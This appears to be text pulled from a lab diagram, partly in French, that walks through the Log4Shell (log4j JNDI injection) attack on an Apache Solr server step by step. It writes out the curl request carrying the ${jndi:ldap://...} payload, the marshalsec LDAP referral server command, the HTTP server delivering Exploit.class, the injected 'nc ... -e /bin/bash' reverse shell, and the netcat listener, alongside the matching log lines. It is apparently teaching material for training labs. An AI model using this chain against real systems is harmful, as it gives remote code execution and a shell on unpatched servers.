 10.9.1.233
Apache Solr with vulnerable log4j
10.10.229.147:8983
Logger.info
/solr/admin/cores?key=value
0
curl
logs
"INFO (qtp1008315045-18) [ ]
o.a.s.s.HttpSolrCall [admin] webapp=null
path=/admin/cores params={key=value} status=0
QTime=11"
curl 'http://10.10.229.147:8983/solr/admin/cores?foo=$\{jndi:ldap:
//10.9.1.233:1389/Exploit\}'
1
Logger.info
logs
"INFO (qtp1008315045-18) [ ]
o.a.s.s.HttpSolrCall [admin] webapp=null
path=/admin/cores params=
{foo=${jndi:ldap://10.9.1.233:1389/Exploit}}
status=0 QTime=42"
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer "http://10.9.1.233:8000/#Exploit"
LDAP
Listening on 0.0.0.0:1389
jndi:ldap://10.9.1.233:1389/Exploit
JNDI lookup
2
Send LDAP reference result for Exploit redirecting to
http://10.9.1.233:8000/Exploit.class
3
python3 -m http.server
4
HTTP server
Exploit.class
L'application décode la réponse et exécute :
Runtime.getRuntime().exec("nc 10.9.1.233 9999 -e
/bin/bash");
"10.10.229.147 - - [30/Dec/2021 11:44:00] "GET /Exploit.class HTTP/1.1" 200 -"
nc -lnvp 9999
netcat listener
reverse shell
5